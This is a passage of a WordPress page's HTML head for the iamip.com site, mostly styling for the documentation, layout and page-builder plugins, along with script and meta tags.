var log_object = {"ajax_url":"https:\/\/iamip.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="js/cookie-law-info-publice1fc.js" id="cookie-law-info-js"></script>
<script type="text/javascript" src="js/owl.carousel.mind1c0.js" id="kd_owlcarousel_script-js"></script>
<script type="text/javascript" src="js/kd_addon_scriptd1c0.js" id="kd_addon_script-js"></script>
<script></script><link rel="https://api.w.org/" href="index-5.html" /><link rel="alternate" title="JSON" type="application/json" href="json/25.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embedca42.json" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embedd220" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,3;" />
<meta name="generator" content="Redux 4.3.17" />	<style type="text/css">
		.betterdocs-wraper.betterdocs-main-wraper {
						background-color: #ffffff;		
																				}
		.betterdocs-archive-wrap.betterdocs-archive-main {
			padding-top: 70px;
			padding-bottom: 50px;
			padding-left: 0px;
			padding-right: 0px;
		}
		.betterdocs-archive-wrap.betterdocs-archive-main {
			width: 100%;
			max-width: 1200px;
		}
		.betterdocs-categories-wrap.single-kb.layout-masonry .docs-single-cat-wrap {
			margin-bottom: 15px;
		}
		.betterdocs-categories-wrap.single-kb.layout-flex .docs-single-cat-wrap {
			margin: 15px; 
		}
		.betterdocs-categories-wrap.single-kb .docs-single-cat-wrap .docs-cat-title-wrap { 
			padding-top: 20px; 
		}
		.betterdocs-categories-wrap.single-kb .docs-single-cat-wrap .docs-cat-title-wrap, 
		.betterdocs-archive-main .docs-item-container { 
			padding-right: 20px;
			padding-left: 20px;  
		}
		.betterdocs-archive-main .docs-item-container { 
			padding-bottom: 20px; 
		}
		.betterdocs-category-box.single-kb .docs-single-cat-wrap,
		.betterdocs-categories-wrap.single-kb .docs-single-cat-wrap.docs-cat-list-2-box {
			padding-top: 20px; 
			padding-right: 20px;
			padding-left: 20px; 
			padding-bottom: 20px; 
		}
		.betterdocs-categories-wrap.betterdocs-category-box .docs-single-cat-wrap p{
						color: #566e8b;
					}
		.betterdocs-categories-wrap.single-kb .docs-single-cat-wrap,
		.betterdocs-categories-wrap.single-kb .docs-single-cat-wrap .docs-cat-title-wrap {
						border-top-left-radius: 5px;
									border-top-right-radius: 5px;
					}
		.betterdocs-categories-wrap.single-kb .docs-single-cat-wrap,
		.betterdocs-categories-wrap.single-kb .docs-single-cat-wrap .docs-item-container {
						border-bottom-right-radius: 5px;
									border-bottom-left-radius: 5px;
					}
		.betterdocs-category-list .betterdocs-categories-wrap .docs-single-cat-wrap,
		.betterdocs-category-box.white-bg .docs-single-cat-wrap,
		.betterdocs-categories-wrap.white-bg .docs-single-cat-wrap {
						background-color: #fff;
					}
		.betterdocs-category-box.single-kb.ash-bg .docs-single-cat-wrap {
						background-color: #f8f8fc;
					}
		.betterdocs-category-box.single-kb .docs-single-cat-wrap:hover,
		.betterdocs-categories-wrap.single-kb.white-bg .docs-single-cat-wrap.docs-cat-list-2-box:hover {
						background-color: #fff;
					}
		.betterdocs-category-box.single-kb .docs-single-cat-wrap img {
						margin-bottom: 20px;
					}
		.betterdocs-category-box.single-kb .docs-single-cat-wrap .docs-cat-title,
		.pro-layout-4.single-kb .docs-cat-list-2-box-content .docs-cat-title {
						margin-bottom: 15px;
					}
		.betterdocs-category-box.single-kb .docs-single-cat-wrap p {
						margin-bottom: 15px;
					}
		.betterdocs-category-box.single-kb .docs-single-cat-wrap span {
					}
		.docs-cat-title > img { 
			height: 32px; 
		}
		.betterdocs-category-box.single-kb .docs-single-cat-wrap img { 
			height: 80px; 
		}
		.single-kb .docs-cat-title-inner .docs-cat-heading,
		.betterdocs-category-box.single-kb .docs-single-cat-wrap .docs-cat-title,
		.single-kb .docs-cat-list-2-box .docs-cat-title,
		.single-kb .docs-cat-list-2-items .docs-cat-title {
			font-size: 20px;
		}
		.docs-cat-title-inner .docs-cat-heading {
			color: #528ffe; 
		}
		.betterdocs-category-box.single-kb .docs-single-cat-wrap .docs-cat-title,
		.single-kb .docs-cat-list-2 .docs-cat-title {
			color: #120566;
		}
				.docs-cat-title-inner {
			border-color: #528ffe; 
		}
		.docs-cat-title-inner .docs-item-count span {
			color: #ffffff; 
			font-size: 15px;
		}
		.betterdocs-category-box.single-kb .docs-single-cat-wrap span,
		.single-kb .docs-cat-list-2-box .title-count span {
			color: #707070; 
			font-size: 15px;
		}
		.betterdocs-categories-wrap.single-kb .docs-cat-title-wrap .docs-item-count span {
			font-size: 15px;
		}
		.betterdocs-categories-wrap .docs-item-count {
			background-color: #528ffe; 
		}

		.betterdocs-categories-wrap.single-kb .docs-cat-title-inner span {
			background-color: rgba(82,143,254,0.44);
			width: 30px; 
			height: 30px;
		}
		.betterdocs-categories-wrap.single-kb .docs-item-container {
			background-color: #ffffff;
		}
		.betterdocs-categories-wrap.single-kb .docs-item-container li,
		.betterdocs-categories-wrap.single-kb .docs-item-container .docs-sub-cat-title {
			margin-top: 10px;
			margin-right: 10px;
			margin-left: 10px;
		}
        .betterdocs-categories-wrap.single-kb .docs-item-container li {
            margin-bottom: 10px;
        }
		.betterdocs-categories-wrap.single-kb .docs-item-container li svg {
			fill: #566e8b;
			font-size: 15px;
            min-width: 15px;
		}
		.betterdocs-categories-wrap.single-kb li a {
			color: #566e8b;
			font-size: 15px;
		}
				.betterdocs-categories-wrap.single-kb .docs-item-container .docs-sub-cat li a {
			color: #566e8b;
		}
						.betterdocs-categories-wrap.single-kb .docs-item-container .docs-sub-cat li a:hover {
			color: #566e8b;
		}
						.betterdocs-categories-wrap.single-kb .docs-item-container .docs-sub-cat li svg {
			fill: #566e8b;
		}
				.betterdocs-categories-wrap.single-kb li a:hover {
			color: #566e8b;
		}
		.betterdocs-categories-wrap.single-kb .docs-item-container .docs-sub-cat-title svg {
			fill: #566e8b;
			font-size: 15px;
		}
		.betterdocs-categories-wrap.single-kb .docs-sub-cat-title a {
			color: #566e8b;
			font-size: 17px;
		}
		.betterdocs-categories-wrap.single-kb .docs-sub-cat-title a:hover {
			color: #566e8b;
		}
		.docs-cat-link-btn, .docs-cat-link-btn:visited {
			background-color: #ffffff;
			font-size: 16px;
			color: #528ffe;
			border-color: #528ffe;
			border-top-left-radius: 50px;
			border-top-right-radius: 50px;
			border-bottom-right-radius: 50px;
			border-bottom-left-radius: 50px;
			padding-top: 10px;
			padding-right: 20px;
			padding-bottom: 10px;
			padding-left: 20px;
		}
		.docs-cat-link-btn:hover {
			background-color: #528ffe;
			color: #fff;
			border-color: #528ffe;
		}
		.betterdocs-single-bg .betterdocs-content-area, .betterdocs-single-bg .betterdocs-content-full {
			background-color: ;	
		}
		.betterdocs-single-wraper .betterdocs-content-area {
			padding-top: 30px;
			padding-right: 25px;
			padding-bottom: 30px;
			padding-left: 25px;
		}
		.betterdocs-single-wraper .betterdocs-content-area .docs-single-main {
			padding-top: 20px;
			padding-right: 20px;
			padding-bottom: 20px;
			padding-left: 20px;
		}
		.betterdocs-single-layout2 .docs-content-full-main .doc-single-content-wrapper {
			padding-top: 0px;
			padding-right: 0px;
			padding-bottom: 0px;
			padding-left: 0px;
		}
		.betterdocs-single-layout3 .docs-content-full-main .doc-single-content-wrapper {
			padding-top: 0px;
			padding-right: 0px;
			padding-bottom: 0px;
			padding-left: 0px;
		}
		.docs-single-title .betterdocs-entry-title {
			font-size: 36px;
			color: #3f5876;
		}
		.betterdocs-breadcrumb .betterdocs-breadcrumb-item a {
			font-size: 16px;
			color: #566e8b;
		}
		.betterdocs-breadcrumb .betterdocs-breadcrumb-list .betterdocs-breadcrumb-item a:hover {
			color: #566e8b;
		}
		.betterdocs-breadcrumb .breadcrumb-delimiter {
			color: #566e8b;
		}
		.betterdocs-breadcrumb-item.current span {
			font-size: 16px;
			color: #528fff;
		}
		.betterdocs-toc {
			background-color: #fff;
			padding-top: 20px;
			padding-right: 25px;
			padding-bottom: 20px;
			padding-left: 20px;
		}
		.betterdocs-entry-content .betterdocs-toc {
			margin-bottom: 20px;
		}
		.sticky-toc-container {
			width: 320px;
		}
		.sticky-toc-container.toc-sticky {
			z-index: 2;
			margin-top: 0px;
		}
		.betterdocs-toc > .toc-title {
			color: #3f5876;
			font-size: 18px;
		}
		.betterdocs-entry-content .betterdocs-toc.collapsible-sm .angle-icon {
			color: #3f5876;
		}
		.betterdocs-toc > .toc-list a {
			color: #566e8b;
			font-size: 14px;
			margin-top: 5px;
			margin-right: 0px;
			margin-bottom: 5px;
			margin-left: 0px;
		}
		.betterdocs-toc > .toc-list li a:before {
			font-size: 12px;
			color: #566e8b;
		}
		.betterdocs-toc > .toc-list li:before {
			padding-top: 5px;
		}
		.betterdocs-toc > .toc-list a:hover {
			color: #528fff;
		}
		.feedback-form-link .feedback-form-icon svg, .feedback-form-link .feedback-form-icon img {
			width: 26px;
		}
		.betterdocs-toc > .toc-list a.active {
			color: #528fff;
		}
		.betterdocs-content {
			color: #4d4d4d;
			font-size: 16px;
		}
		.betterdocs-social-share .betterdocs-social-share-heading h5 {
			color: #566e8b;
		}
		.betterdocs-entry-footer .feedback-form-link {
			color: #566e8b;
			font-size: 15px;
		}
		.betterdocs-entry-footer .feedback-update-form .feedback-form-link:hover {
			color: #566e8b;
		}
        .betterdocs-entry-footer .feedback-form .modal-content .feedback-form-title {
            color: #3f5876;
            font-size: 21px;
        }
		.docs-navigation a {
			color: #3f5876;
			font-size: 16px;
		}
		.docs-navigation a:hover {
			color: #3f5876;
		}
		.docs-navigation a svg{
			fill: #5edf8e;
			min-width: 16px;
			width: 16px;
		}
		.betterdocs-entry-footer .update-date{
			color: #566e8b;
			font-size: 14px;
		}
		.betterdocs-credit p{
			color: #201d3a;
			font-size: 14px;
		}
		.betterdocs-credit p a{
			color: #528fff;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .betterdocs-categories-wrap,
		.betterdocs-category-wraper .betterdocs-full-sidebar-left {
			background-color: #ffffff;
		}
		.betterdocs-single-layout1 .betterdocs-sidebar-content .betterdocs-categories-wrap {
						border-top-left-radius: 5px;
									border-top-right-radius: 5px;
									border-bottom-right-radius: 5px;
									border-bottom-left-radius: 5px;
					}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-single-cat-wrap .docs-cat-title-wrap {
			background-color: #ffffff;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-cat-title > img{
			height: 24px;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-cat-title-inner .docs-cat-heading{
			color: #3f5876;
			font-size: 16px;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-cat-title-inner .docs-cat-heading:hover {
			color: #3f5876 !important;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-cat-title-inner .cat-list-arrow-down {
			color: #3f5876;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-single-cat-wrap .active-title .docs-cat-title-inner .docs-cat-heading,
		.betterdocs-sidebar-content.betterdocs-category-sidebar .active-title .docs-cat-title-inner .docs-cat-heading,
		.betterdocs-category-wraper .betterdocs-full-sidebar-left .docs-cat-title-wrap::after {
			color: #3f5876;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-item-count {
			background-color: #528ffe;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-item-count span {
			background-color: rgba(82, 143, 255, 0.2);
			color: #ffffff;
			font-size: 12px;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .betterdocs-categories-wrap .docs-single-cat-wrap {
			margin-top: 5px;
			margin-right: 0px;
			margin-bottom: 5px;
			margin-left: 0px;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .betterdocs-categories-wrap, .betterdocs-full-sidebar-left .betterdocs-categories-wrap {
			padding-top: 0px;
			padding-right: 0px;
			padding-bottom: 0px;
			padding-left: 0px;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .betterdocs-categories-wrap .docs-single-cat-wrap .docs-cat-title-wrap {
			padding-top: 10px;
			padding-right: 15px;
			padding-bottom: 10px;
			padding-left: 15px;
		}
		.betterdocs-single-layout2 .betterdocs-full-sidebar-left .betterdocs-sidebar-content .betterdocs-categories-wrap .docs-cat-title-inner {
						background-color: #ffffff;		
						padding-top: 10px;
			padding-right: 15px;
			padding-bottom: 10px;
			padding-left: 15px;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-item-container{
			background-color: #ffffff;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-single-cat-wrap .docs-cat-title-wrap.active-title{
			background-color: rgba(90, 148, 255, .1);
			border-color: #528fff;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .betterdocs-categories-wrap .docs-item-container li {
			padding-left: 0;
			margin-top: 10px;
			margin-right: 10px;
			margin-bottom: 10px;
			margin-left: 10px;
		}
		.betterdocs-single-layout2 .betterdocs-sidebar-content .betterdocs-categories-wrap .docs-item-container li {
			margin-right: 0 !important;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .betterdocs-categories-wrap li a {
			color: #566e8b;
			font-size: 14px;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .betterdocs-categories-wrap li a:hover {
			color: #528fff;
		}
		.betterdocs-sidebar-content.betterdocs-category-sidebar .betterdocs-categories-wrap li svg {
			fill: #566e8b;
			font-size: 14px;
		}
        .betterdocs-sidebar-content .betterdocs-categories-wrap li a.active,
        .betterdocs-sidebar-content .betterdocs-categories-wrap li.sub-list a.active {
            color: #528fff;
        }
		.betterdocs-category-wraper.betterdocs-single-wraper{
																				}	
		.betterdocs-category-wraper.betterdocs-single-wraper .docs-listing-main .docs-category-listing{
						background-color: #ffffff;
						margin-top: 0px;
			margin-right: 0px;
			margin-bottom: 0px;
			margin-left: 0px;
			padding-top: 30px;
			padding-right: 30px;
			padding-bottom: 30px;
			padding-left: 30px;
			border-radius: 5px;
		}
		.betterdocs-category-wraper .docs-category-listing .docs-cat-title .docs-cat-heading {
			color: #566e8b;
			font-size: 20px;
			margin-top: 0px;
			margin-right: 0px;
			margin-bottom: 20px;
			margin-left: 0px;
		}
		.betterdocs-category-wraper .docs-category-listing .docs-cat-title p {
			color: #566e8b;
			font-size: 14px;
			margin-top: 0px;
			margin-right: 0px;
			margin-bottom: 20px;
			margin-left: 0px;
		}
		.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list ul li, 
		.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list .docs-sub-cat-title {
			margin-top: 10px;
			margin-right: 0px;
			margin-bottom: 10px;
			margin-left: 0px;
		}
		.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list ul li svg {
			fill: #566e8b;
			font-size: 16px;
            min-width: 16px;
		}
		.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list ul li a {
			color: #566e8b;
			font-size: 14px;
		}
		.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list ul li a:hover {
			color: #528ffe;
		}
				.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list .docs-sub-cat li a {
			color: #566e8b;
		}
						.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list .docs-sub-cat li a:hover {
			color: #566e8b;
		}
						.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list .docs-sub-cat li svg {
			fill: #566e8b;
		}
				.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list .docs-sub-cat-title svg {
			fill: #566e8b;
			font-size: 15px;
		}
		.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list .docs-sub-cat-title a {
			color: #566e8b;
			font-size: 17px;
		}
		.betterdocs-category-wraper .docs-listing-main .docs-category-listing .docs-list .docs-sub-cat-title a:hover {
			color: #566e8b;
		}

		.betterdocs-search-form-wrap{
						background-color: #120566;
																					padding-top: 50px;
			padding-right: 20px;
			padding-bottom: 50px;
			padding-left: 20px;
		}
		.betterdocs-search-heading h2 {
			line-height: 1.2;
			font-size: 40px;
			color: #566e8b;
			margin-top: 0px;
			margin-right: 0px;
			margin-bottom: 20px;
			margin-left: 0px;
		}
		.betterdocs-search-heading h3 {
			line-height: 1.2;
			font-size: 16px;
			color: #566e8b;
			margin-top: 0px;
			margin-right: 0px;
			margin-bottom: 20px;
			margin-left: 0px;
		}
		.betterdocs-searchform {
			background-color: #ffffff;
			border-radius: 50px;
			padding-top: 16px;
			padding-right: 15px;
			padding-bottom: 16px;
			padding-left: 15px;
		}
		.betterdocs-searchform .betterdocs-search-field{
			font-size: 18px;
			color: #595959;
		}
		.betterdocs-searchform svg.docs-search-icon {
			fill: #120566;
			height: 30px;
		}
		.docs-search-close path.close-line {
			fill: #ff697b;	
		}
		.docs-search-close path.close-border {
			fill: #444b54;	
		}
		.docs-search-loader {
			stroke: #444b54;	
		}
		.betterdocs-searchform svg.docs-search-icon:hover {
			fill: #120566;
		}
		.betterdocs-live-search .docs-search-result {
			width: 100%;
			max-width: 800px;
			background-color: #fff;
			border-color: #f1f1f1;
		}
		.betterdocs-search-result-wrap::before {
			border-color: transparent transparent #fff;
		}
		.betterdocs-live-search .docs-search-result li {
			border-color: #f5f5f5;
		}
		.betterdocs-live-search .docs-search-result li a {
			font-size: 16px;
			color: #444444;
			padding-top: 10px;
			padding-right: 10px;
			padding-bottom: 10px;
			padding-left: 10px;
		}
		.betterdocs-live-search .docs-search-result li:only-child {
			font-size: 16px;
			color: #444444;
		}
		.betterdocs-live-search .docs-search-result li:hover {
			background-color: #f5f5f5;
		}
		.betterdocs-live-search .docs-search-result li a:hover {
			color: #444444;
		}
		.betterdocs-category-box.pro-layout-3 .docs-single-cat-wrap img,
		.docs-cat-list-2-box img {
			margin-right: 20px;
		}
		.betterdocs-wraper .betterdocs-search-form-wrap.cat-layout-4 {
			padding-bottom: 130px;
		}
	</style>
	<!--<script>
		jQuery(document).ready(function() {
			var masonryGrid = jQuery(".betterdocs-categories-wrap.layout-masonry");
			var columnPerGrid = jQuery(".betterdocs-categories-wrap.layout-masonry").attr('data-column');
			var masonryItem = jQuery(".betterdocs-categories-wrap.layout-masonry .docs-single-cat-wrap");
			var doc_page_column_space = ;
			var total_margin = columnPerGrid * doc_page_column_space;
			if (masonryGrid.length) {
				masonryItem.css("width", "calc((100% - "+total_margin+"px) / "+parseInt(columnPerGrid)+")");
				masonryGrid.masonry({
					itemSelector: ".docs-single-cat-wrap",
					percentPosition: true,
					gutter: doc_page_column_space
				});
			}
		});
	</script>-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.iamip-title {
    color: #ffffff !important;
    font-size: 44px !important;
    line-height: 50px !important;
    margin-bottom: 20px;
}

.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-submit,
.pricing-table.active .tt_button .iconita,
.pricing-table.active .tt_button {
    color:#fff;
}

@media all and (min-width: 1000px) {
     .iamip-banner-video {
        margin-left: 80px;
        margin-top: 0;
        width: 630px;
        height: 340px;
    }   
    
    .iamip-title-banner h2 {
    white-space: nowrap;
    font-size: 44px !important;
    line-height: 55px !important;
    font-weight: 600 !important;
}

    .iamip-title-banner h6 {
        color: #fff !important;
        font-size: 16px;
    }
    
    .btn-calendly-link {
        margin-top: 20px;
    }
}

.iamip-banner-button span {
    color: white !important;
}

.iamip-banner-button:hover span {
    color: #2b285e !important;
}

/* LOGO CAROUSEL */
.iamip-logo-carousel .owl-prev, .iamip-logo-carousel .owl-next {
    background-color: rgba(255,255,255,0.09) !important;
}

.owl-prev:hover, .owl-next:hover {
    background-color: #4361EE !important;
}

.iamip-red-button a {
    background-color: #F72585 !important;
}

.iamip-form-red-button input[type=submit] {
    border-color: #F72585;
    background-color: #F72585 !important;
    color: white;
}

.iamip-form-red-button input[type=submit]:hover {
    border-color: #F72585 !important;
    background-color: #F72585 !important;
}

.iamip-pricing-secondary a, .iamip-pricing-secondary span {
    color: #2B285E !important;
}

.btn-calendly {
    display: flex;
    justify-content: center;
}

/* TESTIMONIALS */
.single-tcard-elem {
    border: 1px solid #E7E6F0 !important;
}

.iamip-testimonials .tcards-image img {
    width: auto;
    height: 30px;
    border-radius: 0 !important;
    margin-bottom: 10px;
}   

.iamip-testimonials .tcards-image {
    width: auto !important;
}

.iamip-testimonials .tcards-name {
    /* color: #F72585 !important; */
    font-weight: 600;
}

.iamip-testimonials .owl-prev:hover, .iamip-testimonials .owl-next:hover {
    background-color: #4361EE !important;
}

@media all and (min-width: 1270px) {
     .iamip-testimonials {
        flex-wrap: wrap;
    }
    
    .iamip-testimonials .tcards_message p {
        min-height: 145px;
    }
    
    .iamip-testimonials .tcards-job {
        display: block;
        margin-left: 0;
        height: 30px;
    }
    
    .iamip-testimonials .tcards-image img {
        margin-bottom: 30px;
    }   
}

/* LIST ITEM */
.iamip-list-item img {
    margin: -3px 10px 0 0 !important;
}

@media all and (min-width: 1200px) {
    .iamip-list-item-nowrap {
        white-space: nowrap;
    }
}

.iamip-pink {
    color: #F72585 !important;
}

/* INFO BOX - FOOTER */
.iamip-cta-info-container {
    box-shadow: 9px 9px 36px rgba(0,0,0,9%);
    border-radius: 5px;
    background-color: #fff;
    bottom: -200px;
    margin-top: -160px;
}

.iamip-cta-info {
    padding-top: 40px;
}

@media all and (min-width: 770px) {
    .iamip-cta-info {
        padding: 60px;
    }
    
    .iamip-cta-info-img img {
        width: 300px;
        height: 270px;
    }
}

footer .container {
    padding-top: 180px;
}

@media all and (min-width: 960px) {
    footer .container {
    padding-top: 250px;
}
}

/* BUTTON HOVER */
.iamip-btn-hover {
    transition: .5s background-color ease-in-out;
    background-color: #4361EE !important;
}
.iamip-btn-hover:hover, .btn_secondary_color:hover {
    background-color: #364EBE !important;
}

.iamip-text-blue {
    color: #4361EE !important;
}</style>
<link rel="icon" href="jpg/cropped-iamip-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="jpg/cropped-iamip-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="jpg/cropped-iamip-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://iamip.com/wp-content/uploads/2023/01/cropped-iamip-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
				
.wpml-ls-flag {
    margin-right: 5px;
}

.job-offer-content li {
	margin-top: 10px;
}

.grecaptcha-badge{
 visibility: collapse !important;  
}

/* MENU */
@media all and (min-width: 1270px) {
	.sub-menu-columns > ul.dropdown-menu {
		display: flex !important;
	}

	.sub-menu-columns .sub-menu {
		width: auto;
	}

	.sub-menu-columns .sub-menu ul.dropdown-menu   {
		position: static !important;
		opacity: 1 !important;
		box-shadow: none !important;
		transform: none !important;
		padding: 5px 0 !important;
	}

	.sub-menu-columns .sub-menu .align-menu-right {
		margin-left: 0 !important;
	}

	.sub-menu > a:first-child {
		pointer-events: none;
		position: relative;
	}

	.sub-menu > a:first-child:after {
		content: "";
		position: absolute;
		left: 28px;
		bottom: 0;
		width: calc(100% - 28px);
		height: 1px;
		background-color: #120566;
	}

	.sub-menu > a:first-child:before {
		content: none !important;
	}

	.sub-menu-columns .sub-menu:last-child {
		padding-right: 28px;
	}

	.sub-menu-columns .dropdown-menu {
		min-width: 200px !important;
	}
}

@media screen and (min-width:1270px) and (max-width:1360px) { 
	.sub-menu-columns > .dropdown-menu {
		transform: translateX(110px);
	}
}

.wpcf7 .intl-tel-input .flag-container {
	padding-left: 15px;
}

.wpcf7 .intl-tel-input input.wpcf7-form-control {
	padding-left: 65px;
}

.wpcf7 .intl-tel-input {
	margin-bottom: 10px;
}

.wpcf7-response-output {
	font-size: 16px;
	padding: 12px;
}

.author_page{
	  width: 100%;
    margin: 0 15px 50px;
}

.author_page .author-photo img{
	border-radius: 5px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1711525735877{padding-top: 100px !important;padding-bottom: px !important;background: #2a30a6 url(png/screenshot-2024-02-20-162208cf32.png);}@media (max-width: 1269px) and (min-width: 992px) {.vc_custom_1711525735877{padding-bottom: 70px !important;}}@media (max-width: 991px) and (min-width: 768px) {.vc_custom_1711525735877{padding-top: 100px !important;padding-bottom: 70px !important;}}@media (max-width: 767px) {.vc_custom_1711525735878{padding-top: 100px !important;padding-bottom: 70px !important;}}.vc_custom_1686202015914{padding-top: 100px !important;padding-bottom: 40px !important;background-color: #4da6ff !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}@media (max-width: 1269px) and (min-width: 992px) {.vc_custom_1686202015915{margin-bottom: 50px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}}@media (max-width: 991px) and (min-width: 768px) {.vc_custom_1686202015915{margin-bottom: 50px !important;padding-top: 100px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}}@media (max-width: 767px) {.vc_custom_1686202015915{margin-bottom: 50px !important;padding-top: 100px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}}.vc_custom_1669101755414{padding-top: 100px !important;padding-bottom: 0px !important;}.vc_custom_1669101846375{padding-top: 50px !important;padding-bottom: px !important;}.vc_custom_1669101846375{padding-top: 50px !important;padding-bottom: px !important;}.vc_custom_1712643341278{padding-top: 80px !important;}.vc_custom_1541417547006{padding-top: 100px !important;}.vc_custom_1712143115414{margin-bottom: 100px !important;}.vc_custom_1713960545363{padding-top: 50px !important;}.vc_custom_1713268613509{margin-bottom: 60px !important;padding-top: 70px !important;}.vc_custom_1669724084078{padding-top: 60px !important;}.vc_custom_1666875981179{padding-bottom: 40px !important;}@media (max-width: 767px) {.vc_custom_1666875981180{padding-bottom: 0px !important;}}.vc_custom_1712922142450{margin-bottom: 35px !important;}.vc_custom_1686202064255{margin-bottom: 30px !important;}@media (max-width: 991px) and (min-width: 768px) {.vc_custom_1686202064255{margin-bottom: 50px !important;}}@media (max-width: 767px) {.vc_custom_1686202064255{margin-bottom: 50px !important;}}.vc_custom_1724825656281{margin-bottom: 30px !important;}.vc_custom_1619038462312{margin-bottom: 70px !important;}.vc_custom_1710861684606{margin-bottom: 75px !important;}.vc_custom_1685523528155{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1685523549079{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1685523558298{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1685523567590{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1689666877793{margin-bottom: 70px !important;}.vc_custom_1710861708246{margin-bottom: 75px !important;}.vc_custom_1669038955083{padding-bottom: 30px !important;}.vc_custom_1669038976420{padding-bottom: 50px !important;}.vc_custom_1599561135030{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1599561135030{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1689666856738{margin-bottom: 70px !important;}.vc_custom_1669037827913{margin-bottom: 75px !important;}.vc_custom_1669038976420{padding-bottom: 50px !important;}.vc_custom_1599561135030{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1710861743729{margin-bottom: 75px !important;}.vc_custom_1669101881916{padding-top: 50px !important;padding-bottom: px !important;}.vc_custom_1619011046071{margin-bottom: 30px !important;padding-top: 70px !important;}.vc_custom_1619011059819{margin-bottom: 80px !important;padding-top: 90px !important;}.vc_custom_1669101870444{margin-top: px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1620118168394{padding-right: 0px !important;padding-left: 30px !important;}@media (max-width: 991px) and (min-width: 768px) {.vc_custom_1620118168395{margin-right: 30px !important;padding-top: 120px !important;padding-right: 15px !important;padding-left: 15px !important;}}@media (max-width: 767px) {.vc_custom_1620118168396{padding-right: 15px !important;padding-left: 15px !important;}}.vc_custom_1669110611460{margin-bottom: 50px !important;}.vc_custom_1620140523810{margin-top: 50px !important;}.vc_custom_1620118199213{padding-right: 0px !important;padding-left: 0px !important;}@media (max-width: 991px) and (min-width: 768px) {.vc_custom_1620118199214{margin-left: 15px !important;padding-top: 80px !important;}}@media (max-width: 767px) {.vc_custom_1620118199215{padding-right: 15px !important;padding-left: 15px !important;}}.vc_custom_1618873430123{margin-top: 30px !important;padding-right: 0px !important;padding-left: 30px !important;}@media (max-width: 991px) and (min-width: 768px) {.vc_custom_1618873430125{padding-top: 30px !important;padding-right: 15px !important;padding-left: 15px !important;}}@media (max-width: 767px) {.vc_custom_1618873430126{padding-top: 30px !important;padding-right: 0px !important;padding-left: 0px !important;}}.vc_custom_1620132962679{margin-top: 50px !important;}.vc_custom_1669110618983{margin-bottom: 50px !important;}.vc_custom_1618873257753{padding-top: 20px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1620118216897{padding-right: 0px !important;padding-left: 30px !important;}@media (max-width: 991px) and (min-width: 768px) {.vc_custom_1620118216899{margin-right: 30px !important;padding-top: 120px !important;padding-right: 15px !important;padding-left: 15px !important;}}@media (max-width: 767px) {.vc_custom_1620118216899{padding-right: 15px !important;padding-left: 15px !important;}}.vc_custom_1669110627223{margin-bottom: 50px !important;}.vc_custom_1620132974038{margin-top: 50px !important;}.vc_custom_1619038462312{margin-bottom: 70px !important;}.vc_custom_1712671174672{margin-top: 70px !important;margin-bottom: 70px !important;}.vc_custom_1598525885043{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1712730550200{padding-top: 60px !important;padding-bottom: 60px !important;}.vc_custom_1712643174585{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1712645589564{margin-left: 30px !important;}.vc_custom_1712645784047{margin-left: 30px !important;}.vc_custom_1712730840882{margin-left: 10px !important;}.vc_custom_1515677064675{padding-right: 0px !important;padding-left: 0px 